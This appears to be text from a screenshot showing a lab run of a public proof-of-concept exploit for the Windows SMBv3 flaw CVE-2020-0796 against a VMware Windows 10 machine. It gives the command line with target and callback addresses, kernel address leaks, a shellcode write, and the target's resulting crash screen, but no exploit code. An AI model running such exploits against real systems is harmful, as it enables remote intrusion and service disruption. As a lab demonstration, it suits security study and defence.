 Command Prompt - python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
C:\Users\Sheikhar\Desktop\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
................................................
Leaked pool allocation address: 0xffff910f3cd85000
................................................
Leaked internet connection object address: 0xffff910f3b3ca898
........................................................
........................................................
Leaked srvnet.sys base address: 0xfffff8065fa90000
................................................
Leaked internet connection object address: 0xffff910f3b3cab18
................................................................................
Leaked ntoskrnl base address: 0xfffff8065b4ab000
................................................
Leaked internet connection object address: 0xffff910f3b2ee618
................................................................................
Leaked PTE base address: 0xfffff60000000000
Wrote shellcode
................................................
Leaked internet connection object address: 0xffff910f3b427098
........................................
Cleared NX bit for shellcode execution
................................................
Leaked internet connection object address: 0xffff910f3b427a58
Press Enter to disconnect and exit the POC - target will probably crash
Windows 10 x64 - VMware Workstation
Workstation
Home
Windows 10 x64
:(
Your PC ran into a problem and needs to restart. We're just
collecting some error info, and then we'll restart for you.
0% complete
For more information about this issue and possible
fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: DRIVER IRQL NOT LESS OR EQUAL
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.